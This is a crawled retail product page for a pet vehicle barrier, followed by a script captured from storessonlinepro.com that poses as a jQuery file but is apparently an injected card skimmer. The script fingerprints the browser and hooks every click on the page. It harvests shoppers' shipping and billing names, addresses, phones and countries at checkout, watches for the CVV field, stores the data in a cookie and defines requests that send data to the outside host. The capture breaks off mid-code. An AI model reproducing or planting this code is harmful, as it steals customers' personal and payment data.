				<img class="pagetitle" alt="Universal Vehicle Barrier 13N :All Vehicles" id="pagetitle" src="/steel/pagetitle.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;title.text=Universal+Vehicle+Barrier+13N+%3AAll+Vehicles&amp;font=Arial&amp;fontsize=24&amp;fontcolor=000000&amp;cache=1768414910152">				<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
		<div class="headingcontainer"><h1 class="product-title heading">Universal Vehicle Barrier 13N :All Vehicles</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/14N-02.jpg" rel="lightbox[16737613]" title="Universal Vehicle Barrier 13N :All Vehicles" id="product_16737613_view"><img class="image dynamicimage" id="product_16737613_lightbox" alt="Universal Vehicle Barrier 13N :All Vehicles" title="Universal Vehicle Barrier 13N :All Vehicles" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F14N-02.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1768414910152"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/13N_Schematic.jpg" rel="lightbox[16737613]" title="Model 13N is a Universal fit for Vehicles Measuring 31&quot; - 70&quot; Wide and 31&quot; to 50&quot; High"><img class="thumbnail" alt="Model 13N is a Universal fit for Vehicles Measuring 31&quot; - 70&quot; Wide and 31&quot; to 50&quot; High" title="Model 13N is a Universal fit for Vehicles Measuring 31&quot; - 70&quot; Wide and 31&quot; to 50&quot; High" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F13N_Schematic.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1768414910152" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><strong>Sport Utility, Van &amp; Wagon Pet Barrier</strong><br>
<br>
We all love to travel with our dog, but let&#39;s face it, Fido is not always the easiest passenger to carry!<br>
<br>
Maybe you want to keep your dog toward the rear of the vehicle.<br>
<br>
Perhaps you like the added safety of keeping hm contained while you drive.<br>
<br>
No need to haul crates and other accessories - just install it and take your dog on the road.<br>
<br>
&bull; Keeps Pet to Rear of Vehicle<br>
&bull; Safely Away From Driver &amp; Passengers<br>
&bull; Installs in Just Minutes<br>
&bull; Fits Most All SUVs and Wagons<br>
&bull; Black Electro-Coated Finish Cuts Glare for Easy Visibility<br>
&bull; Rubber Components Protect Vehicle Interior and Pet<br>
&bull; Fully Adjustable to Accommodate Most Vehicles<br>
<br>
<strong>Keep You and Your Pet Safe While Driving!</strong><br>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
13N</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
13.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">148</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_16737613" id="quantity_16737613" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_16737613" id="addToCart_16737613" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagebackground" id="pageelement_264138661">
<div class="space margin"><div class="space pagebackground" id="pageelement_604334420">
<div class="space margin"><div  class="space pagecode" id="pageelement_610920018" ></div></div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
<a href="/store/1950949/contact">Contact Us</a> with any questions about this or any of our other products.</div>
</div>
</div>
</div>
</div>
			</td>
		</tr>
	</table>
	<hr width="1004" color="#d3d3d3" size="1" />
	<div class="bottomcontainer">
		<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_604333780">
<div class="space margin"><div class="space pagebackground" id="pageelement_604334424">
<div class="space margin"><div class="space pagetext" id="pageelement_569419066">
<div class="panel"><p style="text-align: center;"><img alt="" src="/files/1950949/uploaded/MWPP site footer image.jpg"></p>
<p style="text-align: center;"><font size="2" style="font-size: 13px;">[ <a href="/privacy" title="Go to MidwestPetProducts.com Privacy Policy">Privacy Policy</a> - <a href="/blog" title="Go to MidwestPetProducts.com Blog Page">Blog</a> - <a href="/sitemap" title="Go to MidwestPetProducts.com Site Map">Site Map</a> - <a href="/contact" title="Contact MidwestPetProducts.com">Contact Us</a> ] </font></p>
<p style="text-align: center;">Copyright &copy; 2013 MidwestPetProducts.com, Inc.&nbsp; All rights reserved.<br>
MidwestPetProducts, Inc., Irvine,&nbsp;California (800) 960-1421<br>
MidwestPetProducts.com is a retail site and not an affiliate or subsidiary of Midwest Homes for Pets.</p>
<p style="text-align: center;">*Free UPS Ground Shipping in the 48 Contiguous United States Only.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.5.min.js
body_size: 21249
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}

var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.5.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const store = rus_nul(document.body.innerHTML.split("/store/").pop().split("/")[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_address'+locadd[1][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[value="Next"]')[0];	
				const formNext = document.querySelectorAll('form[action="/store/'+store+'/checkout"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value;
					
					const locadd = [...document.body.innerHTML.matchAll(/"bill_address(.*)" id/g)];
					add 	= document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value+" "+document.querySelectorAll('input[name="bill_address'+locadd[1][1]+'"]')[0].value;
					const loccity = [...document.body.innerHTML.matchAll(/"bill_city(.*)" id/g)];
					city 		= document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value;
					const locstate = [...document.body.innerHTML.matchAll(/"bill_state(.*)" id/g)];
					state 		= document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value;
					const loczip = [...document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g)];
					zip 		= document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value;
					const locfone = [...document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g)];
					fone 		= document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value;
					const loccn = [...document.body.innerHTML.matchAll(/"bill_country(.*)" id/g)];
